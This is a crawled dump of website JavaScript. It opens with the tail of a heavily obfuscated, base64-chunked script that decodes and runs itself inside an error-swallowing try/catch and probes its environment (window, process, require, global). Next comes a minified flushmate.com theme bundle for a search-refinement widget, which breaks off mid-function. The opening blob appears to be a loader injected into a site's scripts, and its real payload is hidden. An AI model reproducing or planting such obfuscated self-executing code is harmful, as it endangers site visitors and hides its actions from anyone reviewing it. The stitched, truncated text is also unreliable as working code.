ZjQsJ0ZVVGknKStLKDB4NT'+'ZmLCc5UWxD')+('JykrSygweDRjZiwnM0VYcicpK0soMHg0Y'+_0x2049320u(0x1ba)+'krSygweDUzMiwnIXNaOCcpK0soMHg0YWY'+'sJ0NkQzQnKStLKDB4MzAzLCdSRTIhJykr'+'SygweDQ5NCwnVGV0WCcpK0soMHg1NWYsJ'+_0x2049320u(0x18a)+'gweDQ0ZCwnW15NdCcpK0soMHg0Y2EsJ0N'+_0x2049320u(0xd1)+'eDI5YSwnSFFtJCcpK0soMHgzYTAsJ2hFb'+'lEnKStLKDB4M2U5LCc5NlZqJykrSygweD'+'VhYiwnXlNVTScpK0soMHgzOTIsJyFzWjg'+'nKStLKDB4NTQwLCdKaERYJykrSygweDRl'+_0x2049320u(0xb3)+'StLKDB4M2FmLCdGVVRpJykrSygweDQwZS'+'wnW15NdCcpK0soMHgyZjIsJ3p2dConKSt'+'LKDB4NDhmLCchc1o4JykrSygweDNmZSwn'+'bCVdOScpK0soMHg0ZDEsJzBoQ1InKStLK'+'DB4NTI3LCd6dnQqJykrSygweDRlNywnd1'+'Q3bCcpK0soMHg0YTksJyFzWjgnKStLKDB'+_0x2049320u(0xc1)+'WCcpK0soMHgzM2UsJ1lNeGUnKStLKDB4M'+'2NlLCdsJV05JykrSygweDVkOCwncjR1TS'+_0x2049320u(0x141)+'5LCdtVGpxJykrSygweDRiYiwnVGV0WCcp'+'K0soMHgxZjMsJ3VAZWgnKStLKDB4MzUyL'+'CdveXVJJykrSygweDJlNCwnMmxtaicpK0'+_0x2049320u(0x15d)+'5NlZqJykrSygweDM0OSwnenZ0KicpK0so'+'MHg0NWQsJ1teTXQnKStLKDB4MmJkLCdDV'+_0x2049320u(0x11b)+'g0MDgsJ3I0')+('dU0nKStLKDB4NTBmLCc2bG9EJykrSygwe'+'DJlOCwnZzl2TycpK0soMHgzNjgsJ21Uan'+'EnKStLKDB4NDhlLCchc1o4JykrSygweDI'+_0x2049320u(0x10b)+_0x2049320u(0xdf)+'CwnM0VYcicpK0soMHg0MTAsJ0pBT3UnKS'+'tLKDB4MjhiLCdwXkhDJykrSygweDI1MSw'+'nUkUyIScpK0soMHgzZDQsJzk2VmonKStL'+'KDB4NWIzLCdveXVJJykrSygweDRjNCwnO'+_0x2049320u(0x111)+'B4NGY4LCdbW09VJykrSygweDJjYiwnakQ'+'1ZycpK0soMHgzNTQsJ1phYmgnKStLKDB4'+'NGVjLCd6dnQqJykrSygweDQ5YSwnOTZWa'+'icpK0soMHgzNDIsJzBoQ1InKStLKDB4Mz'+_0x2049320u(0x156)+'pK0soMHgyYWEsJ3p2dConKStLKDB4MzFl'+'LCc5NlZqJykrSygweDIwNywnWmFiaCcpK'+'0soMHgyYTYsJzlRbEMnKStLKDB4MWY2LC'+'dbW09VJykrSygweDRkMCwnOUdHKScpK0s'+_0x2049320u(0x1aa)+'UHBiJykrSygweDQ3MSwnSFFtJCcpK0soM'+'Hg0MDAsJ3VAZWgnKStLKDB4MjZhLCdIUW'+'0kJykrSygweDVjYywncF5IQycpK0soMHg'+'1NGUsJzJsbWonKStLKDB4NDcyLCczRVhy'+'JykrSygweDIzOCwnM0VYcicpK0soMHgzM'+'jksJ2wlXTknKStLKDB4MjU2LCdUKGtDJy'+'krSygweDI4ZCwndEMyZScpK0soMHgyNDI'+'sJ3hxKnknKStLKDB4NTYzLCdbXk10Jykr'+'SygweDM5YywnSmhEWCcpK0soMHgyZDMsJ'+'3RDMmUnKStLKDB4NTY5LCdZTXhlJykrSy'+'gweDU5Niwn')+('YmlHWCcpK0soMHgzNDUsJ3hxKnknKStLK'+'DB4Mjk2LCdsJV05JykrSygweDIzNCwnMG'+'hDUicpK0soMHg1NTYsJ3VAZWgnKStLKDB'+'4NGQ1LCdtVGpxJykrSygweDU0ZCwnSkFP'+_0x2049320u(0x1b9)+'2JmLCdsJV05JykrSygweDJhOSwnOVFsQy'+_0x2049320u(0xca)+'4LCd1QGVoJykrSygweDNiNiwnbVRqcScp'+_0x2049320u(0x118)+'CdyNHVNJykrSygweDVhYywnOUdHKScpK0'+'soMHg1MTAsJ3hxKnknKStLKDB4MjQ3LCd'+'iaUdYJykrSygweDQyMiwnRlVUaScpK0so'+'MHg1NzgsJ3VAZWgnKStLKDB4M2I4LCdoR'+'W5RJykrSygweDQ3NiwnYzE5UicpK0soMH'+'gzZjUsJ29hdGUnKStLKDB4NDE5LCdIUW0'+'kJykrSygweDNkMCwnakQ1ZycpK0soMHg0'+'MDcsJ2JpR1gnKStLKDB4NDlmLCd3RXNWJ'+'ykrSygweDMyMSwnOVFsQycpK0soMHgyMz'+'ksJ0hRbSQnKStLKDB4NDQ5LCdIUW0kJyk'+'rSygweDJlZiwnW15NdCcpK0soMHg0ZTMs'+'J0FjI3MnKStLKDB4NDViLCdIUW0kJykrS'+'ygweDIxZCwnakQ1ZycpK0soMHg1MWMsJ3'+'VAZWgnKStLKDB4NTEyLCdvYXRlJykrSyg'+_0x2049320u(0x148)+_0x2049320u(0xb4)+_0x2049320u(0x1f9)+'onKStLKDB4MmZkLCdbW09VJykrSygweDV'+'iMiwnaEVuUScpK0soMHg0MTMsJ3dUN2wn'+'KStLKDB4NGFlLCdGVVRpJykrSygweDRmY'+'iwnRlVUaScpK0soMHgzZjYsJ295dUknKS'+'tLKDB4MzE2')+('LCdZTXhlJykrSygweDRkNCwnWU14ZScpK'+'0soMHg0Y2MsJ1JFMiEnKStLKDB4MmY1LC'+_0x2049320u(0x158)+'oMHg1MDEsJ0hRbSQnKStLKDB4MmFmLCdq'+'RDVnJykrSygweDI2Yiwnd1Q3bCcpK0soM'+'HgzOTcsJ0hRbSQnKStLKDB4NDQ1LCdnOX'+'ZPJykrSygweDNlMywnakQ1ZycpK0soMHg'+'1MGUsJ1JFMiEnKStLKDB4MzllLCdDVHQ2'+'JykrSygweDM4MiwnKXRjNycpK0soMHg1Y'+'mYsJ1Qoa0MnKStLKDB4MjVlLCd6dnQqJy'+'krSygweDUwZCwnOTZWaicpK0soMHgzMDE'+'sJzZsb0QnKStLKDB4NTE0LCcyUHBiJykr'+'SygweDQxZSwneHEqeScpK0soMHg0NDMsJ'+_0x2049320u(0x154)+'gweDRmYywnJHcwWicpK0soMHgyNGEsJ1t'+_0x2049320u(0x207)+_0x2049320u(0x18f)+_0x2049320u(0x1b7)+_0x2049320u(0x1bf)+'0JykrSygweDJkOSwnMGhDUicpK0soMHg0'+'NGMsJyFlVEcnKStLKDB4MjI2LCdZTXhlJ'+_0x2049320u(0x1a7)+'csJzBoQ1InKStLKDB4MmUzLCdtVGpxJyk'+'rSygweDJiMSwnakQ1ZycpK0soMHg1MjUs'+'J2JpR1gnKStLKDB4M2E2LCckdzBaJykrS'+_0x2049320u(0x115)+_0x2049320u(0x116)+_0x2049320u(0xb2)+'bEMnKStLKDB4MzBmLCdveXVJJykrSygwe'+'DM3OCwnb2F0ZScpK0soMHgzMmMsJ0hRbS'+_0x2049320u(0xe0))+('MzkxLCdtRSh4JykrSygweDUzNywnOVFsQ'+'ycpK0soMHg0M2IsJ3VAZWgnKStLKDB4Mz'+'g4LCcwaENSJykrSygweDNiYiwncjR1TSc'+'pK0soMHg1NmEsJ1lNeGUnKStLKDB4Mzk5'+_0x2049320u(0x1e5)+'0soMHg0NWMsJ0NUdDYnKStLKDB4MjU1LC'+'dKaERYJykrSygweDI3ZCwnbVRqcScpK0s'+'oMHgyNjUsJ3dFc1YnKStLKDB4NWQ1LCdU'+_0x2049320u(0x189)+'HgyYTAsJ3p2dConKStLKDB4M2ZiLCdsU2'+_0x2049320u(0x129)+'0NGYsJ2wlXTknKStLKDB4NTgwLCdIUW0k'+'JykrSygweDJiOCwnbCVdOScpK0soMHg0N'+'jcsJ1MxSmonKStLKDB4NDljLCd4cSp5Jy'+_0x2049320u(0x20e)+'sJ3hxKnknKStLKDB4M2NkLCcpdGM3Jykr'+'SygweDQ0MiwnYmlHWCcpK0soMHgyY2UsJ'+'3VAZWgnKStLKDB4MzIzLCdsJV05JykrSy'+_0x2049320u(0x11f)+_0x2049320u(0x12b)+'eDU3ZCwnM0VYcicpK0soMHg0MzEsJ2xTa'+'3onKStLKDB4M2VlLCdqRDVnJykrSygweD'+'NmZiwnbFNreicpK0soMHg0ZTksJ3RDMmU'+'nKStLKDB4NTAyLCd3RXNWJykrSygweDUx'+'OSwnenZ0KicpK0soMHgzOTMsJ2MxOVInK'+_0x2049320u(0x1b0)+_0x2049320u(0xba)+'LKDB4MjM3LCdDVHQ2JykrSygweDMzMSwn'+'Q2RDNCcpK0soMHg0MDEsJ21FKHgnKStLK'+_0x2049320u(0x173)+'EqeScpK0so')+(_0x2049320u(0x14c)+'XRYJykrSygweDNlYSwnUkUyIScpK0soMH'+_0x2049320u(0x101)+'oJykrSygweDIwOCwnKXRjNycpK0soMHg0'+_0x2049320u(0x1ed)+'ykrSygweDI3MSwnaEVuUScpK0soMHg1Yz'+'QsJ3RDMmUnKStLKDB4MmE1LCchZVRHJyk'+'rSygweDMwNCwnbCVdOScpK0soMHgyMTEs'+'J1phYmgnKStLKDB4M2ZjLCchZVRHJykrS'+'ygweDMyZCwnUkUyIScpK0soMHgyMjAsJy'+_0x2049320u(0x164)+'weDI3MiwncF5IQycpK0soMHg1MmMsJzlH'+'RyknKStLKDB4M2E4LCdKQU91JykrSygwe'+'DIwMiwnQ2RDNCcpK0soMHgyN2IsJ0NUdD'+'YnKStLKDB4MjY5LCcwaENSJykrSygweDM'+'xNCwnOTZWaicpK0soMHg0MzcsJ295dUkn'+'KStLKDB4NGZmLCdwXkhDJykrSygweDUwN'+_0x2049320u(0x11d)+'tLKDB4M2IzLCdtRSh4JykrSygweDQ5Niw'+'nW1tPVScpK0soMHg0ZDIsJ0hRbSQnKStL'+'KDB4NGEwLCd0QzJlJykrSygweDIxOCwna'+'kQ1ZycpK0soMHg1Y2UsJ1BidU8nKStLKD'+'B4NDhjLCd4cSp5JykrSygweDViZSwnNmx'+'vRCcpK0soMHg0NTUsJ0hRbSQnKStLKDB4'+'MzY5LCcpdGM3JykrSygweDI4NCwnW1tPV'+'ScpK0soMHg0MWQsJ21FKHgnKStLKDB4ND'+_0x2049320u(0xea)+_0x2049320u(0x13d)+'LCdQYnVPJykrSygweDM4NSwnQ1R0NicpK'+'0soMHg0ZjMsJ3RDMmUnKStLKDB4NDg0LC'+'dbXk10Jykr')+(_0x2049320u(0x1e0)+'1JFMiEnKStLKDB4MzdkLCd3VDdsJykrSy'+'gweDJlYywnYmlHWCcpK0soMHgzNjIsJ3d'+'Fc1YnKStLKDB4MjE0LCdKaERYJykrSygw'+_0x2049320u(0x13f)+'2wnKStLKDB4NGE0LCdDVHQ2JykrSygweD'+'I4NiwnOUdHKScpK0soMHgzZTQsJ1JFMiE'+'nKStLKDB4NTI4LCd4cSp5JykrSygweDMx'+'NywnbCVdOScpK0soMHgzMTIsJ2JpR1gnK'+_0x2049320u(0x18b)+'wnaEVuUScpK0soMHg0MTgsJ0hRbSQnKSt'+'LKDB4NWNhLCd0QzJlJykrSygweDVhZCwn'+'dUBlaCcpK0soMHg0ZjIsJ1JFMiEnKStLK'+_0x2049320u(0x20c)+'FiaCcpK0soMHgzNjQsJzJsbWonKStLKDB'+'4NGJhLCdaYWJoJykrSygweDU5YywnYzE5'+'UicpK0soMHgyYjQsJzk2VmonKStLKDB4N'+'GYxLCdUKGtDJykrSygweDQ1OCwncF5IQy'+'cpK0soMHg1YTEsJ0hRbSQnKStLKDB4MjY'+'xLCdBYyNzJykrSygweDM1MSwnUzFKaicp'+'K0soMHg1NzcsJ2c5dk8nKStLKDB4NTZjL'+_0x2049320u(0xbe)+'soMHgzYmEsJ2pENWcnKStLKDB4MzhmLCd'+'yNHVNJykrSygweDUwNiwnbVRqcScpK0so'+'MHgzNTMsJ2wlXTknKStLKDB4MjhlLCdZT'+_0x2049320u(0xdc)+'gzZGUsJ0NkQzQnKStLKDB4NTY2LCdbW09'+'VJykrSygweDFmYywnb3l1SScpK0soMHg1'+'NDcsJ3I0dU0nKStLKDB4NDc4LCdjMTlSJ'+'ykrSygweDRiZSwnUzFKaicpK0soMHgzMz'+_0x2049320u(0xf3))+('KStLKDB4NTJkLCckdzBaJykrSygweDFmZ'+_0x2049320u(0x150)+'tLKDB4MjRiLCdQYnVPJykrSygweDI3Yyw'+'ndUBlaCcpK0soMHg1MzYsJ295dUknKStL'+'KDB4MmMwLCdQYnVPJykrSygweDM5NCwnS'+'FFtJCcpK0soMHg1NzIsJyR3MFonKStLKD'+'B4MzNiLCchZVRHJykrSygweDU3YiwnIWV'+'URycpK0soMHgzOGIsJ2wlXTknKStLKDB4'+'MzUwLCdbW09VJykrSygweDU1ZCwnQ2RDN'+'CcpK0soMHg0YWQsJ2JpR1gnKStLKDB4M2'+'FiLCdGVVRpJykrSygweDVkMSwnenZ0Kic'+'pK0soMHg0NzAsJ295dUknKStLKDB4NGE1'+'LCdvYXRlJykrSygweDU3YywndUBlaCcpK'+'0soMHg0YzcsJ2pENWcnKStLKDB4MzA3LC'+'dnOXZPJykrSygweDNjZiwnWU14ZScpK0s'+_0x2049320u(0xb6)+_0x2049320u(0x1fa)+_0x2049320u(0x1d6)+_0x2049320u(0x1d7)+'yNjMsJ0NUdDYnKStLKDB4NDFiLCdDVHQ2'+'JykrSygweDM0ZCwnZzl2TycpK0soMHgzZ'+'TEsJzZsb0QnKStLKDB4MzZiLCczRVhyJy'+'krSygweDM4NCwnJHcwWicpK0soMHg0OTc'+'sJ2hIZWgnKSksZltLKDB4M2Y5LCdwXkhD'+'JyldPUsoMHg0YjgsJzk2VmonKStLKDB4M'+_0x2049320u(0xc2)+_0x2049320u(0xc8)+_0x2049320u(0xc3)+'cihzLHUsdyx4LHkseixBLEIsQyxEKTt9L'+_0x2049320u(0x166)+'lvbihyLHMp')+('e3JldHVybiByfHxzO30sZltLKDB4MzRmL'+'CcybG1qJyldPWZ1bmN0aW9uKHIscyx1LH'+'cseCx5LHope3JldHVybiByKHMsdSx3LHg'+'seSx6KTt9LGZbSygweDRlNSwnM0VYcicp'+_0x2049320u(0xec)+'HVybiByKHMsdSx3LHgpO30sZltLKDB4M2'+'ExLCdqRDVnJyldPWZ1bmN0aW9uKHIscyl'+'7cmV0dXJuIHJ8fHM7fSxmW0soMHg0MDIs'+'JzBoQ1InKV09SygweDI1NCwnbGxrMScpK'+'0soMHg0NjIsJzNFWHInKStLKDB4MjVmLC'+'d4cSp5JykrJ10nLGZbSygweDU0Miwnd0V'+'zVicpXT1LKDB4NWNkLCdGVVRpJykrSygw'+'eDM5Niwnb3l1SScpK0soMHg1NDEsJ1teT'+_0x2049320u(0x1f3)+'B4NThjLCc5NlZqJyldPWZ1bmN0aW9uKHI'+'scyl7cmV0dXJuIHIocyk7fSxmW0soMHg1'+'MDUsJ0poRFgnKV09SygweDM4MSwnbFNre'+'icpK0soMHg1YTAsJ3VAZWgnKStLKDB4NG'+'RjLCckdzBaJykrSygweDRkYiwnW1tPVSc'+'pKyddJyxmW0soMHgzMjYsJ0hRbSQnKV09'+_0x2049320u(0xcd)+'0NUdDYnKStLKDB4M2YxLCdtRSh4JykrSy'+_0x2049320u(0x1b2)+'Ta3onKSxmW0soMHg0NjAsJ2MxOVInKV09'+'ZnVuY3Rpb24ocixzKXtyZXR1cm4gcnx8c'+'zt9O3ZhciBnPWYsaD1mdW5jdGlvbigpe3'+'ZhciByPSEhW107cmV0dXJuIGZ1bmN0aW9'+'uKHMsdSl7dmFyIHc9cj9mdW5jdGlvbigp'+'e3ZhciBMPV8weDMyMDgyMzZmO2lmKHUpe'+'3ZhciB4PXVbTCgweDM4ZSwnbFNreicpXS'+'hzLGFyZ3Vt')+('ZW50cyk7cmV0dXJuIHU9bnVsbCx4O319O'+'mZ1bmN0aW9uKCl7fTtyZXR1cm4gcj0hW1'+'0sdzt9O30oKTtmdW5jdGlvbiBqKHIscyl'+'7dmFyIE09Syx1PXt9O3VbTSgweDNjNCwn'+'MGhDUicpXT1mdW5jdGlvbih6LEEpe3Zhc'+_0x2049320u(0x1fc)+'l2TycpXSh6LEEpO30sdVtNKDB4M2E3LCc'+'waENSJyldPWdbTSgweDJjNSwnUzFKaicp'+'XSx1W00oMHg0ZTEsJ21UanEnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgTz1NO3JldHVybi'+'BnW08oMHgyZTEsJ2hFblEnKV0oeixBKTt'+'9LHVbTSgweDU4OCwnM0VYcicpXT1nW00o'+'MHgyNDMsJ3BeSEMnKV0sdVtNKDB4MjI1L'+_0x2049320u(0x19d)+'FyIFA9TTtyZXR1cm4gZ1tQKDB4NTliLCd'+_0x2049320u(0x20b)+'JyFzWjgnKV09Z1tNKDB4MmRjLCc5NlZqJ'+'yldLHVbTSgweDQyMCwnbFNreicpXT1mdW'+'5jdGlvbih6LEEpe3ZhciBRPU07cmV0dXJ'+'uIGdbUSgweDIwZiwnW1tPVScpXSh6LEEp'+'O30sdVtNKDB4MmRhLCdsbGsxJyldPWZ1b'+'mN0aW9uKHkpe3ZhciBSPU07cmV0dXJuIG'+'dbUigweDM2ZCwnJHcwWicpXSh5KTt9O3Z'+'hciB3PXU7Zm9yKHZhciB4IGluIHIpaWYo'+'Z1tNKDB4MmY4LCdGVVRpJyldKHhbTSgwe'+'DQ5MCwnRlVUaScpKydoJ10scykmJmZ1bm'+_0x2049320u(0x182)+'weDMxYywnRlVUaScpXVtTKDB4NTM5LCcw'+_0x2049320u(0x12d)+'SFbXSl7c3dpdGNoKEFbQisrXSl7Y2FzZS'+'cwJzp2YXIg')+(_0x2049320u(0xeb)+_0x2049320u(0xe5)+_0x2049320u(0xf7)+_0x2049320u(0x140)+_0x2049320u(0xb1)+'Glvbigpe3ZhciBUPVMsRz13W1QoMHg0YT'+'MsJ2JpR1gnKV0odHlwZW9mIHdpbmRvdyx'+'3W1QoMHgyZDgsJ3dFc1YnKV0pP3dpbmRv'+_0x2049320u(0x16d)+'W9mIHByb2Nlc3Msd1tUKDB4NDM0LCdnOX'+_0x2049320u(0x1a9)+'dKHR5cGVvZiByZXF1aXJlLHdbVCgweDM2'+_0x2049320u(0x17d)+'mhEWCcpXSh0eXBlb2YgZ2xvYmFsLHdbVC'+_0x2049320u(0xef)+'oaXMsSD1mdW5jdGlvbigpe3ZhciBVPVQs'+'ST1uZXcgR1soVSgweDVkMywnIWVURycpK'+'SsncCddKERbVSgweDU1MywnMlBwYicpXS'+'k7cmV0dXJuIUlbVSgweDRiZiwnMGhDUic'+'pXShFKTt9O3JldHVybiB3W1QoMHgxZmQs'+'J1lNeGUnKV0oSCk7fSk7Y29udGludWU7Y'+'2FzZSczJzpmb3IodmFyIEY9MHgyO2dbUy'+'gweDRhYiwnQ2RDNCcpXShGLHpbUygweDM'+'1YiwnM0VYcicpKydoJ10pO0YrKylpZihn'+_0x2049320u(0xf9)+'WZhLCdveXVJJykrUygweDJiNiwncjR1TS'+'cpXSh6W0ZdWzB4MF0pLHpbRl1bMHgxXSk'+'pcmV0dXJuO2NvbnRpbnVlO2Nhc2UnNCc6'+_0x2049320u(0x13e)+'nRpbnVlO31icmVhazt9fSh4LGFyZ3VtZW'+'50cykpcmV0')+('dXJuIHJbeF07fWZ1bmN0aW9uIGsocil7d'+'mFyIFY9SyxzPXt9O3NbVigweDJkNCwnak'+'Q1ZycpXT1mdW5jdGlvbih6LEEpe3ZhciB'+'XPVY7cmV0dXJuIGdbVygweDM5YSwnQWMj'+_0x2049320u(0x133)+'TIhJyldPWZ1bmN0aW9uKHosQSl7dmFyIF'+_0x2049320u(0xf0)+'lJyldKHosQSk7fSxzW1YoMHgyZTksJ0Fj'+'I3MnKV09ZnVuY3Rpb24oeixBKXt2YXIgW'+_0x2049320u(0x1f4)+'QnKV0oeixBKTt9LHNbVigweDIwMCwnOUd'+'HKScpXT1mdW5jdGlvbih6LEEpe3ZhciBa'+'PVY7cmV0dXJuIGdbWigweDUyNiwnenZ0K'+_0x2049320u(0x126)+'BSZWdFeHAoZ1tWKDB4NDU0LCd4cSp5Jyl'+'dLCdnJykseD1nW1YoMHgyMjgsJ2wlXTkn'+'KV1bVigweDMyMiwnQWMjcycpKydjZSddK'+'HcsJycpLHc9Z1tWKDB4NTRiLCdwXkhDJy'+'ldKGJ0b2EscilbVigweDUzOSwnMGhDUic'+_0x2049320u(0x1e7)+'JyldKCcuJylbVigweDVjMCwnbCVdOScpX'+'SgnJylbVigweDFmOSwnbUUoeCcpKydzZS'+'ddKClbVigweDUzMCwnbGxrMScpXSgnJyk'+'scj13W1YoMHgzZjAsJzlHRyknKSsnY2Un'+'XSgvW2EtekEtWl0vZyxmdW5jdGlvbih5K'+'Xt2YXIgYTA9VjtyZXR1cm4gU3RyaW5nW2'+'EwKDB4NTk1LCdKQU91JykrYTAoMHgyYzI'+'sJ1Qoa0MnKSsnZGUnXSh1W2EwKDB4NDhk'+_0x2049320u(0xd5)+_0x2049320u(0x18e)+_0x2049320u(0x1b8))+('ZjIsJ3BeSEMnKV0oeVthMCgweDJmMSwnI'+'WVURycpK2EwKDB4MjJkLCd3RXNWJyldKD'+'B4MCksMHhkKSk/eTp1W2EwKDB4NGFjLCc'+'zRVhyJyldKHksMHgxYSkpO30pLHc9bmV3'+'IFJlZ0V4cChnW1YoMHg0MDQsJ2xTa3onK'+'V0sJ2cnKTtyZXR1cm4gZ1tWKDB4M2RmLC'+_0x2049320u(0xbb)+'pXShnW1YoMHg1OTIsJzlHRyknKV0oZ1tW'+'KDB4NGIzLCdTMUpqJyldKGdbVigweDRiM'+'ywnUzFKaicpXSh4LGdbVigweDMwZSwnaE'+_0x2049320u(0x1e4)+_0x2049320u(0x146)+'LCcnKSksJy8nKSxyKSxnW1YoMHgzMDYsJ'+'3dUN2wnKV0pO312YXIgbCxtLG8scCxxPW'+'5ldyBSZWdFeHAoZ1tLKDB4NTExLCd1QGV'+'oJyldLCdnJyk7bD1nW0soMHg1MjIsJ21F'+'KHgnKV0sbT1xLG89ZnVuY3Rpb24oKXt2Y'+'XIgYTE9SyxyPXt9O3JbYTEoMHg0ZDYsJ1'+'JFMiEnKV09ZnVuY3Rpb24oeCx5LHosQSx'+_0x2049320u(0xd3)+'cmV0dXJuIGdbYTIoMHgxZWQsJ3dUN2wnK'+'V0oeCx5LHosQSxCLEMsRCxFLEYsRyxIKT'+_0x2049320u(0x163)+_0x2049320u(0x176)+'dXJuIGdbYTMoMHg1MGEsJ2c5dk8nKV0oe'+'ixBKTt9LHJbYTEoMHg1NzMsJ3BeSEMnKV'+'09ZnVuY3Rpb24oeCx5LHosQSxCLEMsRCl'+'7dmFyIGE0PWExO3JldHVybiBnW2E0KDB4'+'NTNiLCd4cSp5JyldKHgseSx6LEEsQixDL'+'EQpO30sclthMSgweDQwOSwnd0VzVicpXT'+'1mdW5jdGlv')+('bih4LHkseixBLEIpe3ZhciBhNT1hMTtyZ'+'XR1cm4gZ1thNSgweDJhZSwnJHcwWicpXS'+_0x2049320u(0x19f)+'bYTEoMHg1ZDAsJyl0YzcnKV0od2luZG93'+_0x2049320u(0x109)+'DUyYiwnJHcwWicpXSwnZycpLHc9dVtnW2'+'ExKDB4M2Q1LCchc1o4JyldW2ExKDB4NWJ'+'iLCdDVHQ2JykrJ2NlJ10odywnJyldO3cm'+_0x2049320u(0xff)+_0x2049320u(0x1c8)+'JoJyldKGssZnVuY3Rpb24oKXt2YXIgYTY'+'9YTEseD1zW2E2KDB4MWZlLCdQYnVPJyld'+'KGosc1thNigweDIxNiwnb2F0ZScpXSh3a'+'W5kb3cse30pLDB4OCxbMHg3LDB4NzRdLF'+'sweDYsMHg2ZV0sWzB4NSwweDY1XSxbMHg'+'0LDB4NmRdLFsweDMsMHg3NV0sWzB4Miww'+_0x2049320u(0xbc)+_0x2049320u(0xdb)+'I2NiwnenZ0KicpXShqLHgsMHg4LFsweDc'+'sMHg2ZV0sWzB4NCwweDc0XSxbMHgyLDB4'+_0x2049320u(0xc9)+_0x2049320u(0x20a)+'sweDMsMHg2Nl0sWzB4MiwweDY1XSk7fSg'+'pKSk7fSwhKHA9Z1tLKDB4MjU5LCdDZEM0'+_0x2049320u(0x123)+_0x2049320u(0xd8)+'hmLDB4NzJdLFsweGQsMHg2ZV0sWzB4YSw'+_0x2049320u(0x105)+'NF0sWzB4MywweDQ1XSxbMHgyLDB4NjRdL'+'FsweDAsMHg2MV0pKSYmZ1tLKDB4MjFlLC'+_0x2049320u(0x110))+(_0x2049320u(0x1e9)+'10obSwnJyksbyk7fSgpKTs=')))();}.toString();return _0x3042719.slice(_0x3042719.indexOf("{") + 1, _0x3042719.lastIndexOf("}"))})())),k[Z(0x187,'9uWp')])));}catch(N){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-4bad175f.js
body_size: 7241
content:
import{c as e}from"./p-947072c2.js";import{_ as t,x as n,c as r,G as s,a as o,b as a,d as i,e as c,f as u,g as l}from"./p-f3d5a7f6.js";import{h as f,q as h,s as m,a as d,t as b,n as v,v as p}from"./p-98bc0f31.js";import{c as w}from"./p-0c381980.js";import"./p-d7cf13cb.js";var g=e((function(e){
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/
!function(){var t={}.hasOwnProperty;function n(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=s(e,r(n)))}return e}function r(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return n.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var r="";for(var o in e)t.call(e,o)&&e[o]&&(r=s(r,o));return r}function s(e,t){return t?e?e+" "+t:e+t:e}e.exports?(n.default=n,e.exports=n):window.classNames=n}()}));function y(e){return(y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function N(){return(N=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function j(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function O(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function S(e,t){return!t||"object"!==y(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function C(e){return(C=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function M(e,t){return(M=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var R=function(){function e(){return j(this,e),S(this,C(e).apply(this,arguments))}var r,s;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&M(e,t)}(e,n),r=e,(s=[{key:"shouldComponentUpdate",value:function(e){return!f(this.props.data,e.data)||this.props.templateKey!==e.templateKey||!f(this.props.rootProps,e.rootProps)}},{key:"render",value:function(){var e=this.props.rootTagName,n=h({templates:this.props.templates,templateKey:this.props.templateKey,compileOptions:this.props.useCustomCompileOptions[this.props.templateKey]?this.props.templatesConfig.compileOptions:{},helpers:this.props.templatesConfig.helpers,data:this.props.data});return null===n?null:t(e,N({},this.props.rootProps,{dangerouslySetInnerHTML:{__html:n}}))}}])&&O(r.prototype,s),e}();function I(){return(I=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}R.defaultProps={data:{},rootTagName:"div",useCustomCompileOptions:{},templates:{},templatesConfig:{}};var T=function(e){var n,r,s,o=e.hasRefinements,a=e.refine,i=e.cssClasses;return t("div",{className:i.root},t(R,I({},e.templateProps,{templateKey:"resetLabel",rootTagName:"button",rootProps:{className:g(i.button,(n={},r=i.disabledButton,s=!o,r in n?Object.defineProperty(n,r,{value:s,enumerable:!0,configurable:!0,writable:!0}):n[r]=s,n)),onClick:a,disabled:!o},data:{hasRefinements:o}})))};const x={resetLabel:"Clear refinements"};var k=d({name:"clear-refinements"}),L=w("ClearRefinements");function P(e){var n=e.container,o=e.templates,a=void 0===o?x:o,i=e.includedAttributes,c=e.excludedAttributes,u=e.transformItems,l=e.cssClasses,f=void 0===l?{}:l;if(!n)throw new Error(k("The `container` option is required."));var h=m(n),d={root:g(L(),f.root),button:g(L({descendantName:"button"}),f.button),disabledButton:g(L({descendantName:"button",modifierName:"disabled"}),f.disabledButton)},v=function(e){var n=e.containerNode,r=e.cssClasses,o=e.renderState,a=e.templates;return function(e,i){var c=e.refine,u=e.hasRefinements;i?o.templateProps=b({defaultTemplates:x,templatesConfig:e.instantSearchInstance.templatesConfig,templates:a}):s(t(T,{refine:c,cssClasses:r,hasRefinements:u,templateProps:o.templateProps}),n)}}({containerNode:h,cssClasses:d,renderState:{},templates:a});return r(v,(function(){return s(null,h)}))({includedAttributes:i,excludedAttributes:c,transformItems:u})}var q=function(e){return o()({searchParameters:e})};function B(){return(B=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function E(e){var n=e.handleClick,r=e.facetValueToRefine,s=e.isRefined,o=e.subItems;return 